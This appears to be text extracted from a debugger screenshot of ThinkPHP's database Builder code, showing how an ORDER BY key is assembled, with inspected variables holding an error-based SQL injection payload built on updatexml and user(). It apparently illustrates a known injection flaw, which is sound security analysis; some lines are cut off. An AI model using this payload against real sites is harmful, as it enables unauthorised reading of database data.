 } else {
if (is_numeric($key)) {
list($key, $sort) = explode( delimiter: ' ', string: strpos($val, needle: ' ') ? $val : $val . ' '); $sor
} else {
$sort = $val; $val: "1"
}
$sort = strtoupper($sort);
$sort = in_array($sort, ['ASC', 'DESC'], strict: true) ? ' ' . $sort : '';
$array[] = $this->parseKey($query, $key, strict: true) . $sort; $key: "id`|updatexml(1,concat(0x7,user(),0
}
}
return ' ORDER BY ' . implode( glue: ',', $array); $array: {"`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"}[1]
}
\think\db › Builder
Variables
$array = {array} [1]
0 = "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
$key = "id`|updatexml(1,concat(0x7,user(),0x7e),1)#"
$order = {array} [1]
$query = {think\db\Query} [12]